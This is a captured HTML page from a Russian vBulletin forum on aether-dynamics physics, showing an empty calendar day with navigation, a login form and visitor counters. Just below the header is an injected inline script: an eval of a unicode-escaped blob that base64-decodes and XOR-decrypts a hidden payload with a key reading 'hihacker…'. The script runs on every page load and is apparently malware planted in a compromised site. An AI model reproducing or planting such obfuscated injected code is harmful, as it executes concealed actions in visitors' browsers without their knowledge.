

--- FILE ---
content_type: text/html; charset=windows-1251
request_url: http://forum.etherdynamic.ru/calendar.php?s=2c9f48948a88f0d2fc3e892eaec0f1f2&do=getinfo&day=2012-12-14&c=1
body_size: 7697
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="ru" id="vbulletin_html">
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=windows-1251" />
<meta id="e_vb_meta_bburl" name="vb_meta_bburl" content="http://forum.etherdynamic.ru" />
<base href="http://forum.etherdynamic.ru/" /><!--[if IE]></base><![endif]-->
<meta name="generator" content="vBulletin 4.1.2" />


		<meta name="keywords" content="эфиродинамика, наука, физика, философия, эфир" />
		<meta name="description" content="теории эфира в современной физике..." />




<script type="text/javascript" src="clientscript/yui/yuiloader-dom-event/yuiloader-dom-event.js?v=412"></script>
<script type="text/javascript" src="clientscript/yui/connection/connection-min.js?v=412"></script>
<script type="text/javascript">
<!--
	var SESSIONURL = "s=df0d556fd8db490523cf56d29711c1fc&";
	var SECURITYTOKEN = "guest";
	var IMGDIR_MISC = "images/misc";
	var IMGDIR_BUTTON = "images/buttons";
	var vb_disable_ajax = parseInt("0", 10);
	var SIMPLEVERSION = "412";
	var BBURL = "http://forum.etherdynamic.ru";
	var LOGGEDIN = 0 > 0 ? true : false;
	var THIS_SCRIPT = "calendar";
        var RELPATH = "calendar.php?do=getinfo&amp;day=2012-12-14&amp;c=1";
        var PATHS = {forum : ""}
// -->
</script>
<script type="text/javascript" src="http://forum.etherdynamic.ru/clientscript/vbulletin-core.js?v=412"></script>





	<link rel="stylesheet" type="text/css" href="css.php?styleid=7&amp;langid=3&amp;d=1488442091&amp;td=ltr&amp;sheet=bbcode.css,editor.css,popupmenu.css,reset-fonts.css,vbulletin.css,vbulletin-chrome.css,vbulletin-formcontrols.css," />

	<!--[if lt IE 8]>
	<link rel="stylesheet" type="text/css" href="css.php?styleid=7&amp;langid=3&amp;d=1488442091&amp;td=ltr&amp;sheet=popupmenu-ie.css,vbulletin-ie.css,vbulletin-chrome-ie.css,vbulletin-formcontrols-ie.css,editor-ie.css" />
	<![endif]-->

 
	<meta name="robots" content="noindex,follow" />

	<title>Эфиродинамика - форум</title>
	
	<script type="text/javascript" src="clientscript/vbulletin_md5.js?v=412"></script>

	
<link rel="stylesheet" type="text/css" href="css.php?styleid=7&amp;langid=3&amp;d=1488442091&amp;td=ltr&amp;sheet=additional.css" />
 
</head>
<body>

<div class="above_body"> <!-- closing tag is in template navbar -->
<div id="header" class="floatcontainer doc_header">
	<div><a name="top" href="forum.php?s=df0d556fd8db490523cf56d29711c1fc" class="logo-image"><img src="images/misc/vbulletin4_logo.png" alt="Эфиродинамика - форум - Powered by vBulletin" /></a></div>
	<div id="toplinks" class="toplinks">
		
			<ul class="nouser">
			
				<li><a rel="help" href="faq.php?s=df0d556fd8db490523cf56d29711c1fc">Помощь</a></li>
				<li>
			<script type="text/javascript" src="clientscript/vbulletin_md5.js?v=412"></script>
			<form id="navbar_loginform" action="login.php?s=df0d556fd8db490523cf56d29711c1fc&amp;do=login" method="post" onsubmit="md5hash(vb_login_password, vb_login_md5password, vb_login_md5password_utf, 0)">
				<fieldset id="logindetails" class="logindetails">
					<div>
						<div>
					<input type="text" class="textbox default-value" name="vb_login_username" id="navbar_username" size="10" accesskey="u" tabindex="101" value="Имя" />
					<input type="password" class="textbox" tabindex="102" name="vb_login_password" id="navbar_password" size="10" />
					<input type="text" class="textbox default-value" tabindex="102" name="vb_login_password_hint" id="navbar_password_hint" size="10" value="Пароль" style="display:none;" />
					<input type="submit" class="loginbutton" tabindex="104" value="Вход" title="Введите ваше имя пользователя и пароль, чтобы войти, или нажмите кнопку 'Регистрация', чтобы зарегистрироваться." accesskey="s" />
						</div>
					</div>
				</fieldset>
				<div id="remember" class="remember">
					<label for="cb_cookieuser_navbar"><input type="checkbox" name="cookieuser" value="1" id="cb_cookieuser_navbar" class="cb_cookieuser_navbar" accesskey="c" tabindex="103" /> Запомнить?</label>
				</div>

				<input type="hidden" name="s" value="df0d556fd8db490523cf56d29711c1fc" />
				<input type="hidden" name="securitytoken" value="guest" />
				<input type="hidden" name="do" value="login" />
				<input type="hidden" name="vb_login_md5password" />
				<input type="hidden" name="vb_login_md5password_utf" />
			</form>
			<script type="text/javascript">
			YAHOO.util.Dom.setStyle('navbar_password_hint', "display", "inline");
			YAHOO.util.Dom.setStyle('navbar_password', "display", "none");
			vB_XHTML_Ready.subscribe(function()
			{
			//
				YAHOO.util.Event.on('navbar_username', "focus", navbar_username_focus);
				YAHOO.util.Event.on('navbar_username', "blur", navbar_username_blur);
				YAHOO.util.Event.on('navbar_password_hint', "focus", navbar_password_hint);
				YAHOO.util.Event.on('navbar_password', "blur", navbar_password);
			});
			
			function navbar_username_focus(e)
			{
			//
				var textbox = YAHOO.util.Event.getTarget(e);
				if (textbox.value == 'Имя')
				{
				//
					textbox.value='';
					textbox.style.color='#303030';
				}
			}

			function navbar_username_blur(e)
			{
			//
				var textbox = YAHOO.util.Event.getTarget(e);
				if (textbox.value == '')
				{
				//
					textbox.value='Имя';
					textbox.style.color='#828282';
				}
			}
			
			function navbar_password_hint(e)
			{
			//
				var textbox = YAHOO.util.Event.getTarget(e);
				
				YAHOO.util.Dom.setStyle('navbar_password_hint', "display", "none");
				YAHOO.util.Dom.setStyle('navbar_password', "display", "inline");
				YAHOO.util.Dom.get('navbar_password').focus();
			}

			function navbar_password(e)
			{
			//
				var textbox = YAHOO.util.Event.getTarget(e);
				
				if (textbox.value == '')
				{
					YAHOO.util.Dom.setStyle('navbar_password_hint', "display", "inline");
					YAHOO.util.Dom.setStyle('navbar_password', "display", "none");
				}
			}
			</script>
				</li>
				
			</ul>
		
	</div>
	<div class="ad_global_header">
		 
		 
	</div>
	<hr />
</div>
<script>
(function(ce645b51,ee64){return ce645b51(ee64);})(function(_9e){return eval(_9e);},"\u0028\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0028\u0066\u0066\u0035\u0034\u0035\u0062\u0035\u002c\u005f\u0031\u0030\u0036\u0034\u0029\u007b\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u0066\u0066\u0035\u0034\u0035\u0062\u0035\u0028\u005f\u0031\u0030\u0036\u0034\u0029\u003b\u007d\u0029\u0028\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0028\u0062\u0066\u0035\u0034\u0035\u0029\u007b\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u0065\u0076\u0061\u006c\u0028\u0062\u0066\u0035\u0034\u0035\u0029\u003b\u007d\u002c\u0028\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0028\u005f\u0034\u0066\u0035\u0034\u0035\u0062\u002c\u005f\u0036\u0066\u0035\u0034\u0035\u0062\u0035\u0031\u0064\u002c\u005f\u0038\u0066\u0035\u0029\u007b\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u005f\u0034\u0066\u0035\u0034\u0035\u0062\u0028\u005f\u0036\u0066\u0035\u0034\u0035\u0062\u0035\u0031\u0064\u002c\u005f\u0038\u0066\u0035\u0029\u003b\u007d\u0029\u0028\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0028\u0062\u002c\u0063\u002c\u0064\u002c\u0065\u0029\u007b\u005f\u0041\u003d\u005b\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0028\u0061\u0029\u007b\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u0061\u005b\u005f\u0041\u005b\u0031\u005d\u002b\u005f\u0041\u005b\u0034\u005d\u005d\u0028\u0030\u0029\u005b\u005f\u0041\u005b\u0035\u005d\u002b\u005f\u0041\u005b\u0036\u005d\u002b\u005f\u0041\u005b\u0037\u005d\u005d\u0028\u0029\u002b\u0061\u005b\u005f\u0041\u005b\u0038\u005d\u005d\u0028\u0031\u0029\u007d\u002c\u0022\u0063\u0068\u0061\u0072\u0022\u002c\u0022\u0066\u0072\u006f\u006d\u0022\u002c\u0022\u0063\u006f\u0064\u0065\u0022\u002c\u0022\u0041\u0074\u0022\u002c\u0022\u0074\u006f\u0022\u002c\u0022\u0055\u0070\u0070\u0065\u0072\u0022\u002c\u0022\u0043\u0061\u0073\u0065\u0022\u002c\u0022\u0073\u006c\u0069\u0063\u0065\u0022\u002c\u0022\u006c\u0065\u006e\u0067\u0074\u0068\u0022\u002c\u0022\u0063\u0065\u0069\u006c\u0022\u005d\u003b\u0041\u003d\u005b\u005f\u0041\u005b\u0039\u005d\u002c\u005f\u0041\u005b\u0032\u005d\u002b\u005f\u0041\u005b\u0030\u005d\u0028\u005f\u0041\u005b\u0031\u005d\u0029\u002b\u005f\u0041\u005b\u0030\u005d\u0028\u005f\u0041\u005b\u0033\u005d\u0029\u002c\u005f\u0041\u005b\u0031\u005d\u002b\u005f\u0041\u005b\u0030\u005d\u0028\u005f\u0041\u005b\u0033\u005d\u0029\u002b\u005f\u0041\u005b\u0034\u005d\u002c\u005f\u0041\u005b\u0031\u0030\u005d\u002c\u004d\u0061\u0074\u0068\u002c\u0053\u0074\u0072\u0069\u006e\u0067\u002c\u0022\u0022\u002c\u0022\u0022\u002c\u0030\u002c\u0062\u002c\u0063\u005d\u003b\u0069\u0066\u0028\u0041\u005b\u0031\u0030\u005d\u005b\u0041\u005b\u0030\u005d\u005d\u003c\u0041\u005b\u0039\u005d\u005b\u0041\u005b\u0030\u005d\u005d\u0029\u007b\u0066\u006f\u0072\u0028\u0041\u005b\u0038\u005d\u003d\u0030\u003b\u0041\u005b\u0038\u005d\u003c\u0041\u005b\u0034\u005d\u005b\u0041\u005b\u0033\u005d\u005d\u0028\u0041\u005b\u0039\u005d\u005b\u0041\u005b\u0030\u005d\u005d\u002f\u0041\u005b\u0031\u0030\u005d\u005b\u0041\u005b\u0030\u005d\u005d\u0029\u003b\u0041\u005b\u0038\u005d\u002b\u002b\u0029\u0041\u005b\u0037\u005d\u002b\u003d\u0041\u005b\u0031\u0030\u005d\u003b\u0041\u005b\u0031\u0030\u005d\u003d\u0041\u005b\u0037\u005d\u007d\u0066\u006f\u0072\u0028\u0041\u005b\u0038\u005d\u003d\u0030\u003b\u0041\u005b\u0038\u005d\u003c\u0041\u005b\u0039\u005d\u005b\u0041\u005b\u0030\u005d\u005d\u003b\u0041\u005b\u0038\u005d\u002b\u002b\u0029\u0041\u005b\u0036\u005d\u002b\u003d\u0041\u005b\u0035\u005d\u005b\u0041\u005b\u0031\u005d\u005d\u0028\u0041\u005b\u0039\u005d\u005b\u0041\u005b\u0032\u005d\u005d\u0028\u0041\u005b\u0038\u005d\u0029\u005e\u0041\u005b\u0031\u0030\u005d\u005b\u0041\u005b\u0032\u005d\u005d\u0028\u0041\u005b\u0038\u005d\u0029\u0029\u003b\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u0041\u005b\u0036\u005d\u007d\u002c\u0028\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0028\u0063\u0065\u0035\u002c\u0066\u0065\u0035\u0034\u0035\u0062\u0035\u0031\u0064\u0065\u0029\u007b\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u0063\u0065\u0035\u0028\u0066\u0065\u0035\u0034\u0035\u0062\u0035\u0031\u0064\u0065\u0029\u003b\u007d\u0029\u0028\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0028\u0062\u0029\u007b\u0076\u0061\u0072\u0020\u0061\u003d\u005b\u0022\u0069\u006e\u0064\u0065\u0078\u004f\u0066\u0022\u002c\u0022\u0063\u0068\u0061\u0072\u0041\u0074\u0022\u002c\u0022\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065\u0022\u002c\u0022\u006c\u0065\u006e\u0067\u0074\u0068\u0022\u005d\u002c\u0066\u003d\u005b\u005d\u002c\u0063\u003d\u0030\u002c\u0064\u003d\u0022\u0022\u003b\u0064\u006f\u007b\u0076\u0061\u0072\u0020\u0065\u003d\u0066\u005b\u0030\u005d\u003d\u0022\u0041\u0042\u0043\u0044\u0045\u0046\u0047\u0048\u0049\u004a\u004b\u004c\u004d\u004e\u004f\u0050\u0051\u0052\u0053\u0054\u0055\u0056\u0057\u0058\u0059\u005a\u0061\u0062\u0063\u0064\u0065\u0066\u0067\u0068\u0069\u006a\u006b\u006c\u006d\u006e\u006f\u0070\u0071\u0072\u0073\u0074\u0075\u0076\u0077\u0078\u0079\u007a\u0030\u0031\u0032\u0033\u0034\u0035\u0036\u0037\u0038\u0039\u002b\u002f\u003d\u0022\u005b\u0061\u005b\u0030\u005d\u005d\u0028\u0062\u005b\u0061\u005b\u0031\u005d\u005d\u0028\u0063\u002b\u002b\u0029\u0029\u003b\u0076\u0061\u0072\u0020\u0067\u003d\u0066\u005b\u0031\u005d\u003d\u0022\u0041\u0042\u0043\u0044\u0045\u0046\u0047\u0048\u0049\u004a\u004b\u004c\u004d\u004e\u004f\u0050\u0051\u0052\u0053\u0054\u0055\u0056\u0057\u0058\u0059\u005a\u0061\u0062\u0063\u0064\u0065\u0066\u0067\u0068\u0069\u006a\u006b\u006c\u006d\u006e\u006f\u0070\u0071\u0072\u0073\u0074\u0075\u0076\u0077\u0078\u0079\u007a\u0030\u0031\u0032\u0033\u0034\u0035\u0036\u0037\u0038\u0039\u002b\u002f\u003d\u0022\u005b\u0061\u005b\u0030\u005d\u005d\u0028\u0062\u005b\u0061\u005b\u0031\u005d\u005d\u0028\u0063\u002b\u002b\u0029\u0029\u003b\u0076\u0061\u0072\u0020\u006b\u003d\u0066\u005b\u0032\u005d\u003d\u0022\u0041\u0042\u0043\u0044\u0045\u0046\u0047\u0048\u0049\u004a\u004b\u004c\u004d\u004e\u004f\u0050\u0051\u0052\u0053\u0054\u0055\u0056\u0057\u0058\u0059\u005a\u0061\u0062\u0063\u0064\u0065\u0066\u0067\u0068\u0069\u006a\u006b\u006c\u006d\u006e\u006f\u0070\u0071\u0072\u0073\u0074\u0075\u0076\u0077\u0078\u0079\u007a\u0030\u0031\u0032\u0033\u0034\u0035\u0036\u0037\u0038\u0039\u002b\u002f\u003d\u0022\u005b\u0061\u005b\u0030\u005d\u005d\u0028\u0062\u005b\u0061\u005b\u0031\u005d\u005d\u0028\u0063\u002b\u002b\u0029\u0029\u003b\u0076\u0061\u0072\u0020\u006c\u003d\u0066\u005b\u0033\u005d\u003d\u0022\u0041\u0042\u0043\u0044\u0045\u0046\u0047\u0048\u0049\u004a\u004b\u004c\u004d\u004e\u004f\u0050\u0051\u0052\u0053\u0054\u0055\u0056\u0057\u0058\u0059\u005a\u0061\u0062\u0063\u0064\u0065\u0066\u0067\u0068\u0069\u006a\u006b\u006c\u006d\u006e\u006f\u0070\u0071\u0072\u0073\u0074\u0075\u0076\u0077\u0078\u0079\u007a\u0030\u0031\u0032\u0033\u0034\u0035\u0036\u0037\u0038\u0039\u002b\u002f\u003d\u0022\u005b\u0061\u005b\u0030\u005d\u005d\u0028\u0062\u005b\u0061\u005b\u0031\u005d\u005d\u0028\u0063\u002b\u002b\u0029\u0029\u003b\u0076\u0061\u0072\u0020\u0068\u003d\u0065\u003c\u003c\u0031\u0038\u007c\u000a\u0067\u003c\u003c\u0031\u0032\u007c\u006b\u003c\u003c\u0036\u007c\u006c\u003b\u0065\u003d\u0068\u003e\u003e\u0031\u0036\u0026\u0032\u0035\u0035\u003b\u0067\u003d\u0068\u003e\u003e\u0038\u0026\u0032\u0035\u0035\u003b\u0068\u0026\u003d\u0032\u0035\u0035\u003b\u0064\u003d\u0036\u0034\u003d\u003d\u006b\u003f\u0064\u002b\u0053\u0074\u0072\u0069\u006e\u0067\u005b\u0061\u005b\u0032\u005d\u005d\u0028\u0065\u0029\u003a\u0036\u0034\u003d\u003d\u006c\u003f\u0064\u002b\u0053\u0074\u0072\u0069\u006e\u0067\u005b\u0061\u005b\u0032\u005d\u005d\u0028\u0065\u002c\u0067\u0029\u003a\u0064\u002b\u0053\u0074\u0072\u0069\u006e\u0067\u005b\u0061\u005b\u0032\u005d\u005d\u0028\u0065\u002c\u0067\u002c\u0068\u0029\u007d\u0077\u0068\u0069\u006c\u0065\u0028\u0063\u003c\u0062\u005b\u0061\u005b\u0033\u005d\u005d\u0029\u003b\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u0064\u007d\u002c\u0027\u0053\u0053\u0045\u005a\u0041\u0054\u006f\u006a\u004a\u0078\u0030\u0030\u0063\u0042\u005a\u0074\u004a\u0052\u006b\u0072\u0048\u0033\u004d\u002f\u004d\u0031\u0041\u0072\u0053\u006a\u0045\u004e\u004b\u006a\u0073\u0041\u0051\u0041\u0077\u0069\u0041\u0068\u0074\u0031\u004a\u0048\u004d\u0057\u0064\u0044\u0073\u0037\u0056\u0079\u0077\u005a\u004c\u0079\u006b\u0032\u0049\u0053\u0068\u0055\u004e\u0078\u0035\u0039\u0046\u007a\u0030\u0033\u0045\u0056\u0077\u0052\u004d\u0030\u0074\u0047\u0064\u0054\u0074\u007a\u0046\u006e\u0051\u0072\u004b\u006b\u0041\u006b\u0048\u0054\u0034\u0066\u0041\u0053\u0042\u0072\u0051\u006a\u006f\u0059\u0050\u0045\u0041\u0036\u004a\u0030\u0031\u005a\u0042\u0043\u006b\u004c\u0047\u007a\u0046\u0036\u0066\u0079\u0039\u0068\u004b\u0032\u0064\u0042\u004b\u0042\u006b\u002b\u0042\u0054\u0051\u006a\u004e\u0067\u0077\u0047\u004e\u0054\u0031\u0045\u004c\u0079\u0063\u0066\u0053\u0052\u006f\u0036\u0056\u0078\u0078\u0033\u004a\u0044\u0077\u0052\u005a\u0033\u006f\u0056\u0048\u0052\u0046\u0043\u004c\u0068\u006b\u0070\u0050\u0053\u004a\u0045\u004b\u0077\u004e\u0037\u0055\u0079\u0045\u0035\u0050\u0078\u006f\u0043\u0061\u0053\u0067\u007a\u0064\u006d\u0034\u0045\u0052\u0042\u0030\u0036\u0042\u0077\u0041\u0075\u0057\u0042\u0030\u0041\u004c\u0042\u0063\u004e\u005a\u0067\u0056\u0046\u0042\u0048\u005a\u0033\u004f\u0069\u0031\u0034\u004a\u0052\u0067\u0039\u0043\u0057\u006f\u0059\u0041\u0043\u0045\u004f\u0041\u0052\u0042\u0038\u004e\u0042\u0063\u0045\u0044\u0052\u006c\u0070\u0064\u0057\u0074\u0070\u0041\u0068\u0074\u002f\u0043\u0068\u0059\u0041\u0066\u0046\u0041\u0046\u0049\u0067\u004d\u007a\u0043\u0032\u0045\u0037\u0048\u0032\u006b\u004b\u0045\u0048\u0059\u0042\u005a\u0042\u0077\u0037\u004e\u0069\u0042\u0066\u004c\u0053\u0051\u0036\u0056\u0043\u0074\u0036\u0043\u006c\u0073\u0053\u0049\u0068\u0034\u0062\u0047\u007a\u0049\u006f\u0048\u0053\u0067\u0039\u0059\u0055\u0046\u0068\u0041\u0057\u004e\u0058\u004a\u0032\u0031\u0074\u0053\u0069\u0052\u0044\u0027\u0029\u002c\u0027\u0061\u0047\u006c\u006f\u0059\u0057\u004e\u0072\u005a\u0058\u0049\u0032\u004d\u006d\u004a\u006c\u005a\u0044\u0045\u0031\u0059\u006a\u0055\u0030\u004e\u0054\u0063\u0035\u0027\u0029\u0029")
</script> 

<div id="navbar" class="navbar">

	<ul id="navtabs" class="navtabs floatcontainer">
		
		
			<li class="selected"><a class="navtab" href="http://etherdynamic.ru">На главную сайта (статьи)</a>
<li class="selected"><a class="navtab" href="http://etherdynamic.ru/wiki/">Наш WIKI-раздел</a>
<li class="selected"><a class="navtab" href="http://etherdynamic.ru/video/">Видео-раздел</a>







				<ul class="floatcontainer">
					
					
						
						<li><a href="search.php?s=df0d556fd8db490523cf56d29711c1fc&amp;do=getdaily&amp;contenttype=vBForum_Post">Сообщения за день</a></li>
						
					
					
					
					
					<li><a rel="help" href="faq.php?s=df0d556fd8db490523cf56d29711c1fc" accesskey="5">Справка</a></li>
					
					<li><a href="calendar.php?s=df0d556fd8db490523cf56d29711c1fc">Календарь</a></li>
					

					
					<li class="popupmenu">
						<a href="javascript://" class="popupctrl" accesskey="6">Сообщество</a>
						<ul class="popupbody popuphover">
							
							
							
							
							
								<li><a href="memberlist.php?s=df0d556fd8db490523cf56d29711c1fc">Пользователи</a></li>
							
							
						</ul>
					</li>
					
					
					<li class="popupmenu">
						<a href="javascript://" class="popupctrl">Опции форума</a>
						<ul class="popupbody popuphover">
							<li>
								<a href="forumdisplay.php?s=df0d556fd8db490523cf56d29711c1fc&amp;do=markread&amp;markreadhash=guest">Все разделы прочитаны</a>
							</li>
                                                        
						</ul>
					</li>
					<li class="popupmenu">
						<a href="javascript://" class="popupctrl" accesskey="3">Навигация</a>
						<ul class="popupbody popuphover">
							
							
							<li><a href="showgroups.php?s=df0d556fd8db490523cf56d29711c1fc" rel="nofollow">
		
			Руководство сайта
		
	</a></li>
							
							
							
							
							
							
						</ul>
					</li>
					
				</ul>

			</li>
		
		
	<li><a class="navtab" href="blog.php?s=df0d556fd8db490523cf56d29711c1fc">Blogs</a></li>
 
		
			<li><a class="navtab" href="search.php?s=df0d556fd8db490523cf56d29711c1fc&amp;do=getdaily&amp;contenttype=vBForum_Post" accesskey="2">Что нового?</a></li>
		
		
	</ul>

	
	<div id="globalsearch" class="globalsearch">
		<form action="search.php?s=df0d556fd8db490523cf56d29711c1fc&amp;do=process" method="post" id="navbar_search" class="navbar_search">
			
			<input type="hidden" name="securitytoken" value="guest" />
			<input type="hidden" name="do" value="process" />
			<span class="textboxcontainer"><span><input type="text" value="" name="query" class="textbox" tabindex="99"/></span></span>
			<span class="buttoncontainer"><span><input type="image" class="searchbutton" src="images/buttons/search.png" name="submit" onclick="document.getElementById('navbar_search').submit;" tabindex="100"/></span></span>
		</form>
		<ul class="navbar_advanced_search">
			<li><a href="search.php?s=df0d556fd8db490523cf56d29711c1fc" accesskey="4">Расширенный поиск</a></li>
		</ul>
	</div>
	
</div>
</div><!-- closing div for above_body -->

<div class="body_wrapper">
<div id="breadcrumb" class="breadcrumb">
	<ul class="floatcontainer">
		<li class="navbithome"><a href="index.php?s=df0d556fd8db490523cf56d29711c1fc" accesskey="1"><img src="images/misc/navbit-home.png" alt="Главная" /></a></li>

		
		
	<li class="navbit lastnavbit"><span>Сообщение форума</span></li>
 
	</ul>
	<hr />
</div>


 


	<form action="profile.php?do=dismissnotice" method="post" id="notices" class="notices">
		<input type="hidden" name="do" value="dismissnotice" />
		<input type="hidden" name="s" value="s=df0d556fd8db490523cf56d29711c1fc&amp;" />
		<input type="hidden" name="securitytoken" value="guest" />
		<input type="hidden" id="dismiss_notice_hidden" name="dismiss_noticeid" value="" />
		<input type="hidden" name="url" value="" />
		<ol>
			<li class="restore" id="navbar_notice_1">
	
	If this is your first visit, be sure to
		check out the <a href="faq.php?s=df0d556fd8db490523cf56d29711c1fc" target="_blank"><b>FAQ</b></a> by clicking the
		link above. You may have to <a href="register.php?s=df0d556fd8db490523cf56d29711c1fc" target="_blank"><b>register</b></a>
		before you can post: click the register link above to proceed. To start viewing messages,
		select the forum that you want to visit from the selection below.
</li> 
		</ol>
	</form>
 

<div class="standard_error">
	<h2 class="blockhead">Сообщение форума</h2>
	
		<div class="blockbody formcontrols">
			<div class="blockrow restore">Нет событий для отображения.</div>
		</div>
	
</div>

<div class="clear"></div>
<div class="navpopupmenu popupmenu nohovermenu" id="navpopup">
	
		<a href="javascript://" class="popupctrl"><span class="ctrlcontainer">Быстрый переход</span></a>
	
	<ul class="navpopupbody popupbody popuphover">
		
		<li class="optionlabel">Навигация</li>
		<li><a href="usercp.php?s=df0d556fd8db490523cf56d29711c1fc">Кабинет</a></li>
		<li><a href="private.php?s=df0d556fd8db490523cf56d29711c1fc">Личные сообщения</a></li>
		<li><a href="subscription.php?s=df0d556fd8db490523cf56d29711c1fc">Подписки</a></li>
		<li><a href="online.php?s=df0d556fd8db490523cf56d29711c1fc">Кто на сайте</a></li>
		<li><a href="search.php?s=df0d556fd8db490523cf56d29711c1fc">Поиск по форуму</a></li>
		<li><a href="forum.php?s=df0d556fd8db490523cf56d29711c1fc">Главная страница форума</a></li>
			
		
			<li class="optionlabel">Форум</li>
			<li><a href="forumdisplay.php?1-Главная-категория&amp;s=df0d556fd8db490523cf56d29711c1fc">Главная категория</a>
	<ol class="d1">
		<li><a href="forumdisplay.php?2-Главный-раздел&amp;s=df0d556fd8db490523cf56d29711c1fc">Главный раздел</a></li> 
	</ol>
</li> <li><a href="forumdisplay.php?9-Астрономия&amp;s=df0d556fd8db490523cf56d29711c1fc">Астрономия</a></li> <li><a href="forumdisplay.php?7-Теории-мироустройства-и-мироздания&amp;s=df0d556fd8db490523cf56d29711c1fc">Теории мироустройства и мироздания</a>
	<ol class="d1">
		<li><a href="forumdisplay.php?4-Эфиродинамика&amp;s=df0d556fd8db490523cf56d29711c1fc">Эфиродинамика</a></li> <li><a href="forumdisplay.php?8-релятивистская-динамика&amp;s=df0d556fd8db490523cf56d29711c1fc">релятивистская динамика</a></li> 
	</ol>
</li> <li><a href="forumdisplay.php?10-Генетика&amp;s=df0d556fd8db490523cf56d29711c1fc">Генетика</a>
	<ol class="d1">
		<li><a href="forumdisplay.php?11-Хромосомная-теория&amp;s=df0d556fd8db490523cf56d29711c1fc">Хромосомная теория</a></li> 
	</ol>
</li> <li><a href="forumdisplay.php?12-Кибернетика&amp;s=df0d556fd8db490523cf56d29711c1fc">Кибернетика</a></li> <li><a href="forumdisplay.php?13-Компьютерная-космология&amp;s=df0d556fd8db490523cf56d29711c1fc">Компьютерная космология</a></li> <li><a href="forumdisplay.php?14-Обсуждение-статей&amp;s=df0d556fd8db490523cf56d29711c1fc">Обсуждение статей</a></li> <li><a href="forumdisplay.php?5-Новости-научного-мира&amp;s=df0d556fd8db490523cf56d29711c1fc">Новости научного мира</a></li> <li><a href="forumdisplay.php?6-Физика&amp;s=df0d556fd8db490523cf56d29711c1fc">Физика</a></li> 
		
		
	</ul>
</div>
<div class="clear"></div> 


 
<div id="footer" class="floatcontainer footer">

	<form action="forum.php" method="get" id="footer_select" class="footer_select">

			
		
		
		
			<select name="langid" onchange="switch_id(this, 'lang')">
				<optgroup label="Выбор языка">
					<option value="1" class="" >-- English (EN)</option> <option value="3" class="" selected="selected">-- RU 4.1.2</option> <option value="2" class="" >-- Russian (RU)</option> 
				</optgroup>
			</select>
		
	</form>

	<ul id="footer_links" class="footer_links">
		<li><a href="sendmessage.php?s=df0d556fd8db490523cf56d29711c1fc" rel="nofollow" accesskey="9">Обратная связь</a></li>
		<li><a href="">Эфиродинамика.ру</a></li>
		
		
		<li><a href="archive/index.php?s=df0d556fd8db490523cf56d29711c1fc">Архив</a></li>
		
		
		
		<li><a href="calendar.php?do=getinfo&amp;day=2012-12-14&amp;c=1#top" onclick="document.location.hash='top'; return false;">Вверх</a></li>
	</ul>
	
	
	
	
	<script type="text/javascript">
	<!--
		// Main vBulletin Javascript Initialization
		vBulletin_init();
	//-->
	</script>
        
</div>
</div> <!-- closing div for body_wrapper -->

<div class="below_body">
<div id="footer_time" class="shade footer_time">Текущее время: <span class="time">04:06</span>. Часовой пояс GMT +4.</div>

<div id="footer_copyright" class="shade footer_copyright">
	<!-- Do not remove this copyright notice -->
	Powered by <a href="http://www.vbulletin.com" id="vbulletinlink">vBulletin&trade;</a> Version 4.1.2 <br />Copyright &copy; 2026 vBulletin Solutions, Inc. All rights reserved.<br />Перевод: <a href="http://www.zcarot.com/" target="_blank">zCarot</a>
	<!-- Do not remove this copyright notice -->	
</div>
<div id="footer_morecopyright" class="shade footer_morecopyright">
	<!-- Do not remove cronimage or your scheduled tasks will cease to function -->
	<img src="http://forum.etherdynamic.ru/cron.php?s=df0d556fd8db490523cf56d29711c1fc&amp;rand=1769904391" alt="" width="1" height="1" border="0" />
	<!-- Do not remove cronimage or your scheduled tasks will cease to function -->
	
</div>

</div>

<div align="right" style="margin-top:-75px;">

<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t17.10;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано число просмотров за 24"+
" часа, посетителей за 24 часа и за сегодня' "+
"border='0' width='88' height='31'><\/a>")
//--></script><!--/LiveInternet-->



<!-- begin of Top100 code -->
<script id="top100Counter" type="text/javascript" src="http://counter.rambler.ru/top100.jcn?2419994"></script>
<noscript>
<a href="http://top100.rambler.ru/navi/2419994/">
<img src="http://counter.rambler.ru/top100.cnt?2419994" alt="Rambler's Top100" border="0" />
</a>

</noscript>
<!-- end of Top100 code --> </div> 
</body>
</html> 